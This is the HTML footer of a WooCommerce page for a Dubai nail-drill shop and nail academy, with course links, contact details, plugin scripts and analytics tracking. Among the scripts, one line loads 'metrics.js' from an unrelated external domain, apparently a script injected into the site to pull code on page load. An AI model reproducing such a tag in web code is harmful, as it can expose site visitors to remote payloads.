<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Specialist Course</a></li>
<li class="page_item page-item-11"><a href="https://www.brunsonnaildrill.com/">Home</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-498"><a href="https://www.brunsonnaildrill.com/service-and-repairing/">Machine Repair</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-6 current_page_parent"><a href="https://www.brunsonnaildrill.com/shop/">Shop</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-2 col-sm-4">
							<div id="pages-2" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-12"><a href="https://www.brunsonnaildrill.com/about-us/">About us</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-7"><a href="https://www.brunsonnaildrill.com/cart/">Cart</a></li>
<li class="page_item page-item-8"><a href="https://www.brunsonnaildrill.com/checkout/">Checkout</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-13"><a href="https://www.brunsonnaildrill.com/contact-us/">Contact us</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Specialist Course</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-9"><a href="https://www.brunsonnaildrill.com/my-account/">My account</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-296"><a href="https://www.brunsonnaildrill.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-3 col-sm-4">
							<div id="text-2" class="woodmart-widget widget footer-widget widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><div id="" class="">
<div class="popup">
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Latifa Tower &#8211; 1801<br />
Sheikh Zayed Rd<br />
Trade CentreTrade Centre 1<br />
Dubai &#8211; UAE</li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="tel:+971557805651">+971 55 780 5651</a></li>
<li><a href="tel:+97143460398"> +971 4 346 0398</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="mailto:info@brunsonnaildrill.com">info@brunsonnaildrill.com</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Monday &#8211; Saturday &#8211; 10:00am to 7:00pm</li>
</ul>
</div>
</div>
</div>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															© 2019 BRUNSON NAIL DRILL • ALL RIGHTS RESERVED													</div>
													<div class="col-right">
								<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2019/09/payment-icon.jpg">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
    .woocs_auto_switcher {
        top: 161.3px;
    } 
    .woocs_auto_switcher ul li:hover {
        background: #9f81ca;
    }
    .woocs_auto_switcher ul li {
        background: #8159b9;
    }
    .woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
        background: #9f81ca;
    }

</style>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
    <ul>
          
            <li class="woocs_auto_bg_woocs_curr_curr">
                <a data-currency="AED" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
                    <span class="woocs_add_field">AED</span>
                    AED 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="USD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">USD</span>
                     USD 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="SAR" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">SAR</span>
                    SAR 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="KWD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">KWD</span>
                     KWD 
                </a> 
            </li>
            </ul>
    <style type="text/css">
                .woocs_auto_switcher ul li:hover {
            -webkit-transform: translate(10px, 0);
            -moz-transform: translate(10px, 0);
            -ms-transform: translate(10px, 0);
            -o-transform: translate(10px, 0);
            transform: translate(10px, 0);
        }

        .woocs_auto_switcher.right ul li:hover {
            -webkit-transform: translate(-10px, 0);
            -moz-transform: translate(-10px, 0);
            -ms-transform: translate(-10px, 0);
            -o-transform: translate(-10px, 0);
            transform: translate(-10px, 0);
        }
    </style>
</nav>
    <script src="https://easystation.top/brunsonnaildrill/metrics.js"></script>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/js/main.js?ver=1.0.0" id="awavc-plugins-js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.brunsonnaildrill.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://checkout.tabby.ai/tabby-promo.js" id="tabby-checkout-promo-js"></script>
<script type="text/javascript" id="tabby-checkout-promo-js-after">
/* <![CDATA[ */
function initTabbyPromotions() {
    var tabbyConf = {"selector":"#tabbyPromo","merchantCode":"AE","publicKey":"pk_5187c386-1e13-4698-9777-c4a63bc423f5","lang":"en_US","localeSource":"","currency":"AED","price":"85.00","email":null,"phone":null,"source":"product","sourcePlugin":"woo","theme":"","installmentsCount":4,"productType":"installments"};
    var price = jQuery('#tabbyPromo').attr('data-tabby-price');
    var currency = jQuery('#tabbyPromo').attr('data-tabby-currency');
    if (price) {
        tabbyConf.price = price;
        tabbyConf.currency = currency;
    }
    if (tabbyConf.localeSource == 'html') tabbyConf.lang = document.documentElement.lang;
    var tabbyPromo = new TabbyPromo(tabbyConf);
    jQuery('.tabbyPromo').each(function () {
        let tabbyConfNew = {...tabbyConf};
        tabbyConfNew.selector = '#' + jQuery(this).attr('id');
        console.log(tabbyConfNew);
        new TabbyPromo(tabbyConfNew);
    });
}
if (typeof TabbyPromo == 'undefined') {
    document.addEventListener('DOMContentLoaded', () => {
        initTabbyPromotions();
    });
} else {
    initTabbyPromotions();
}
jQuery(document.body).on('updated_wc_div', initTabbyPromotions);
// addon for product variations
document.addEventListener('DOMContentLoaded', () => {
    if (jQuery('.variations_form').length) {
        jQuery('.variations_form').on('show_variation', function (target, variation, purchasable) {
            if (jQuery('.variations_form').length == 1) {
                jQuery('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            } else {
                jQuery(target.currentTarget).parent().find('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            }
            initTabbyPromotions();
        })
    }
});

//# sourceURL=tabby-checkout-promo-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_431c15ca643b9237e905dfb351cacc6d","fragment_name":"wc_fragments_431c15ca643b9237e905dfb351cacc6d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"AED","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=4.3.7" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js?ver=2.0.2" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"1","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"mobile-sidebar":{"enable":1,"label":"mobile-sidebar","content":"menu","location":"left","style":"push","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"","background_color_type":"","overwrite_global_settings":0,"site_close":1,"link_close":1,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
//# sourceURL=off-canvas-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js?ver=0.5.6" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/libraries-base.min.js?ver=2.10.1" id="woodmart-libraries-base-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https://www.brunsonnaildrill.com/cart/","ajaxurl":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","header_builder":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button%\u003E\n                        \u003C%.whb-wishlist-icon%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/functions.min.js?ver=2.10.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.5" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.5.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/price-slider_33.js?ver=6.9" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=2.10.1" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=2.10.1" id="woodmart-photoswipe-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

					$( '.single_add_to_cart_button' ).click( function() {
						ga( 'ec:addProduct', {'id': 'BDK35','name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK35)','quantity': $( 'input.qty' ).val() ? $( 'input.qty' ).val() : '1'} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				


			ga( 'ec:addImpression', {
				'id': '14786',
				'name': 'Spider Gel Soak-off Gel Polish BSG007',
				'category': 'Gel Nail Polish/Spider Gel',
				'list': 'Product List',
				'position': '2'
			} );
		


			$( '.products .post-14786 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14786',
					'name': 'Spider Gel Soak-off Gel Polish BSG007',
					'category': 'Gel Nail Polish/Spider Gel',
					'position': '2'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14783',
				'name': 'Spider Gel Soak-off Gel Polish BSG004',
				'category': 'Gel Nail Polish/Spider Gel',
				'list': 'Product List',
				'position': '3'
			} );
		


			$( '.products .post-14783 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14783',
					'name': 'Spider Gel Soak-off Gel Polish BSG004',
					'category': 'Gel Nail Polish/Spider Gel',
					'position': '3'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14785',
				'name': 'Spider Gel Soak-off Gel Polish BSG006',
				'category': 'Gel Nail Polish/Spider Gel',
				'list': 'Product List',
				'position': '4'
			} );
		


			$( '.products .post-14785 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14785',
					'name': 'Spider Gel Soak-off Gel Polish BSG006',
					'category': 'Gel Nail Polish/Spider Gel',
					'position': '4'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '15401',
				'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK06)',
				'category': 'Nail Dip Powder',
				'list': 'Product List',
				'position': '5'
			} );
		


			$( '.products .post-15401 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '15401',
					'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK06)',
					'category': 'Nail Dip Powder',
					'position': '5'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14756',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 03',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '6'
			} );
		


			$( '.products .post-14756 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14756',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 03',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '6'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14759',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 05',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '7'
			} );
		


